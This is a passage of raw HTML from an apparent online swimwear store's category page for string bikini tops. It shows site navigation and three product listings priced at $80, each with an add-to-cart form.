href="https://www.butterfliesandbikinis.com/new" class="level-top" ><span>New</span></a></li><li class="level0 nav-4 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/women" class="level-top" ><span>Women</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/women/tops-women" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-4-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/tops-women/jackets-women" ><span>Jackets</span></a></li><li class="level2 nav-4-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/hoodies-and-sweatshirts-women" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-4-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tees-women" ><span>Tees</span></a></li><li class="level2 nav-4-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tanks-women" ><span>Bras &amp; Tanks</span></a></li></ul></li><li class="level1 nav-4-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-4-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/pants-women" ><span>Pants</span></a></li><li class="level2 nav-4-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/shorts-women" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-5 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/beach" class="level-top" ><span>Beach</span></a><ul class="level0 submenu"><li class="level1 nav-5-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini" ><span>Bikini</span></a><ul class="level1 submenu"><li class="level2 nav-5-1-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops" ><span>Tops</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bandeau-top" ><span>Bandeau Bikini </span></a></li><li class="level3 nav-5-1-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bralette" ><span>Bralette</span></a></li><li class="level3 nav-5-1-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup" ><span>D-Cup</span></a></li><li class="level3 nav-5-1-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/halter" ><span>Halter</span></a></li><li class="level3 nav-5-1-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/high-neck" ><span>High Neck</span></a></li><li class="level3 nav-5-1-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/off-shoulder" ><span>Off Shoulder</span></a></li><li class="level3 nav-5-1-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/padded" ><span>Padded</span></a></li><li class="level3 nav-5-1-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/ruffles" ><span>Ruffles</span></a></li><li class="level3 nav-5-1-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string" ><span>String</span></a></li><li class="level3 nav-5-1-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/triangle" ><span>Triangle</span></a></li><li class="level3 nav-5-1-1-11 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/underwire" ><span>Underwire</span></a></li></ul></li><li class="level2 nav-5-1-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms" ><span>Bottoms</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/brazilian" ><span>Brazilian Bikinis</span></a></li><li class="level3 nav-5-1-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/cheeky" ><span>Cheeky Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/full" ><span>Full Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-leg" ><span>High Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-waisted" ><span>High Waisted Bikini</span></a></li><li class="level3 nav-5-1-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/moderate" ><span>Moderate Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/string" ><span>String Tie Bikini</span></a></li><li class="level3 nav-5-1-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/ruched" ><span>Ruched Bikini</span></a></li><li class="level3 nav-5-1-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/thong" ><span>Thong Bikini</span></a></li><li class="level3 nav-5-1-2-10 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/wavey" ><span>Wavey</span></a></li></ul></li></ul></li><li class="level1 nav-5-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear" ><span>Cover Up - Beachwear</span></a><ul class="level1 submenu"><li class="level2 nav-5-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/crochet" ><span>Crochet</span></a></li><li class="level2 nav-5-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/kimono" ><span>Kimono</span></a></li><li class="level2 nav-5-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/mesh" ><span>Mesh</span></a></li><li class="level2 nav-5-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pants" ><span>Pants</span></a></li><li class="level2 nav-5-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pareo" ><span>Pareo</span></a></li><li class="level2 nav-5-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/shorts" ><span>Shorts</span></a></li><li class="level2 nav-5-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/skirts" ><span>Skirts</span></a></li><li class="level2 nav-5-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/sleeveless" ><span>Sleeveless</span></a></li><li class="level2 nav-5-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/solids" ><span>Solids</span></a></li><li class="level2 nav-5-2-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tanks" ><span>Tanks</span></a></li><li class="level2 nav-5-2-11 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tunics" ><span>Tunics</span></a></li><li class="level2 nav-5-2-12 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/wraps" ><span>Wraps</span></a></li></ul></li><li class="level1 nav-5-3 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" ><span>One Piece</span></a></li></ul></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/men" class="level-top" ><span>Men</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/men/tops-men" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-6-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/tops-men/jackets-men" ><span>Jackets</span></a></li><li class="level2 nav-6-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/hoodies-and-sweatshirts-men" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-6-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tees-men" ><span>Tees</span></a></li><li class="level2 nav-6-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tanks-men" ><span>Tanks</span></a></li></ul></li><li class="level1 nav-6-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-6-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/pants-men" ><span>Pants</span></a></li><li class="level2 nav-6-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/shorts-men" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/gear" class="level-top" ><span>Gear</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first"><a href="https://www.butterfliesandbikinis.com/gear/bags" ><span>Bags</span></a></li><li class="level1 nav-7-2 category-item"><a href="https://www.butterfliesandbikinis.com/gear/fitness-equipment" ><span>Fitness Equipment</span></a></li><li class="level1 nav-7-3 category-item last"><a href="https://www.butterfliesandbikinis.com/gear/watches" ><span>Watches</span></a></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/street" class="level-top" ><span>Street</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/street/clothing" ><span>Clothing</span></a><ul class="level1 submenu"><li class="level2 nav-8-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" ><span>Dresses</span></a></li><li class="level2 nav-8-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" ><span>Hipster</span></a></li><li class="level2 nav-8-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" ><span>Lounge</span></a></li><li class="level2 nav-8-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" ><span>Romper - Jumpsuit</span></a></li><li class="level2 nav-8-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" ><span>Sandals</span></a></li><li class="level2 nav-8-1-6 category-item last"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" ><span>Shoes</span></a></li></ul></li><li class="level1 nav-8-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras" ><span>Bras</span></a><ul class="level1 submenu"><li class="level2 nav-8-2-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras/demi" ><span>Demi</span></a></li></ul></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties" ><span>Panties</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties/boy-shorts" ><span>Boy Shorts</span></a></li></ul></li><li class="level1 nav-8-4 category-item last"><a href="https://www.butterfliesandbikinis.com/street/intimates/lingerie" ><span>Lingerie</span></a></li></ul></li><li class="level0 nav-9 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/training" class="level-top" ><span>Training</span></a><ul class="level0 submenu"><li class="level1 nav-9-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/training/training-video" ><span>Video Download</span></a></li></ul></li><li class="level0 nav-10 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/accessories" class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li class="level1 nav-10-1 category-item first"><a href="https://www.butterfliesandbikinis.com/accessories/hats" ><span>Hats</span></a></li><li class="level1 nav-10-2 category-item"><a href="https://www.butterfliesandbikinis.com/accessories/bags" ><span>Bags</span></a></li><li class="level1 nav-10-3 category-item last"><a href="https://www.butterfliesandbikinis.com/accessories/fragrance" ><span>Fragrance</span></a></li></ul></li><li class="level0 nav-11 category-item level-top"><a href="https://www.butterfliesandbikinis.com/sale" class="level-top" ><span>Sale</span></a></li><li class="level0 nav-12 last level-top"><a href="https://www.butterfliesandbikinis.com/shopbrand" class="level-top" ><span>Brand</span></a></li> </ul></nav> </div> <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"> <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="My Account"> My Account </a> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"> <!-- Account links --> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content"> <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div> </div> </div> </div></header><div class="breadcrumbs"> <ul class="items"> <li class="item home"> <a href="https://www.butterfliesandbikinis.com/" title="Go to Home Page"> Home </a> </li> <li class="item category6"> <a href="https://www.butterfliesandbikinis.com/beach" title=""> Beach </a> </li> <li class="item category12"> <a href="https://www.butterfliesandbikinis.com/beach/bikini" title=""> Bikini </a> </li> <li class="item category35"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops" title=""> Tops </a> </li> <li class="item category66"> <strong>String</strong> </li> </ul></div><main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'" data-amtheme-js="page-messages"> <div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> </div></div></div><div class="wrapper-description"> <div class="page-title-wrapper "> <h1 class="page-title" data-ui-id="page-title-wrapper" id="page-title-heading" aria-labelledby="page-title-heading toolbar-amount" > String </h1> </div></div><a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="B2U3g5taJ5gWRY09" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div><div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.butterfliesandbikinis.com/mailchimp/campaign/check/"}}'></div> <div id="amasty-shopby-product-list"> <div class="top-toolbar"> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/tops\/string?bikini_style=745&price=80-90","formKey":"B2U3g5taJ5gWRY09","post":false}}'> <div class="modes"> </div> <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">3</span> Items </p> <div class="toolbar-sorter sorter"> <div class="amtheme-filter-wrap"> <div class="amtheme-filter-button" data-amtheme-js="filter-sidebar"> <svg class="amtheme-icon -active" focusable="false"> <use xlink:href="#icon-check-big"/> </svg> <strong class="filter-title-text">Filters</strong> </div> </div> <label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options amtheme-select"> <option value="position" > Position </option> <option value="name" > Product Name </option> <option value="price" > Price </option> <option value="created_at" selected="selected" > Date </option> </select> <div class="amtheme-select-block -no-border" data-mage-init='{"amSelect": {"selectId": "sorter"}}' data-amselect-js="select" > <ul role="list" class="amtheme-select-options" data-amselect-js="options" > <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="position" > <span class="amtheme-title">Position</span> </li> <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="name" > <span class="amtheme-title">Product Name</span> </li> <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="price" > <span class="amtheme-title">Price</span> </li> <li class="amtheme-option -selected" tabindex="0" data-amselect-js="item" data-amselect-value="created_at" > <span class="amtheme-title">Date</span> </li> </ul> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder" > <span class="amtheme-content" data-amselect-js="placeholder-content"> Date </span> </span> </div> <a title="Set Ascending Direction" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" aria-label="Set Ascending Direction" data-value="asc"> <svg class="amtheme-icon -circle" focusable="false"> <use xlink:href="#icon-sort-view"/> </svg> </a> </div> </div> </div> <div class="products wrapper catalog-products grid products-grid"> <ol class="products list items product-items -col-xl-3 -col-sm-1 -amtheme-buttons-hover -amtheme-swatches-hover"> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/kibys-rainbow-sky-ellie-bikini-top" class="product photo product-item-photo" aria-label="Kibys&#x20;Rainbow&#x20;Sky&#x20;Ellie&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/k/i/kibys-rainbow-sky-ellie-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/k/i/kibys-rainbow-sky-ellie-bikini-top.jpg" alt="Kibys Rainbow Sky Ellie Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15323","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTc0NSZwcmljZT04MC05MA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15323,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTc0NSZwcmljZT04MC05MA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Kibys&#x20;Rainbow&#x20;Sky&#x20;Ellie&#x20;Bikini&#x20;Top" aria-label="Kibys&#x20;Rainbow&#x20;Sky&#x20;Ellie&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/kibys-rainbow-sky-ellie-bikini-top"> Kibys Rainbow Sky Ellie Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/kibys-rainbow-sky-ellie-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15323" data-price-box="product-id-15323"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15323" data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$80.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="90106/RS" action="https://www.butterfliesandbikinis.com/kibys-rainbow-sky-ellie-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15323"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9raWJ5cy1yYWluYm93LXNreS1lbGxpZS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="B2U3g5taJ5gWRY09" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/peixoto-desert-sunset-fifi-bikini-top" class="product photo product-item-photo" aria-label="Peixoto&#x20;Desert&#x20;Sunset&#x20;Fifi&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-desert-sunset-fifi-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-desert-sunset-fifi-bikini-top.jpg" alt="Peixoto Desert Sunset Fifi Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15207","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTc0NSZwcmljZT04MC05MA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15207,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTc0NSZwcmljZT04MC05MA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Peixoto&#x20;Desert&#x20;Sunset&#x20;Fifi&#x20;Bikini&#x20;Top" aria-label="Peixoto&#x20;Desert&#x20;Sunset&#x20;Fifi&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/peixoto-desert-sunset-fifi-bikini-top"> Peixoto Desert Sunset Fifi Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/peixoto-desert-sunset-fifi-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15207" data-price-box="product-id-15207"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15207" data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$80.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="10204/DSRTSNST" action="https://www.butterfliesandbikinis.com/peixoto-desert-sunset-fifi-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15207"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9wZWl4b3RvLWRlc2VydC1zdW5zZXQtZmlmaS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="B2U3g5taJ5gWRY09" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-spell-tri-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Spell&#x20;Tri&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-spell-tri-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-spell-tri-top-lifestyle.jpg" alt="PQ Swim Spell Tri Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11100","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTc0NSZwcmljZT04MC05MA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11100,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTc0NSZwcmljZT04MC05MA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details 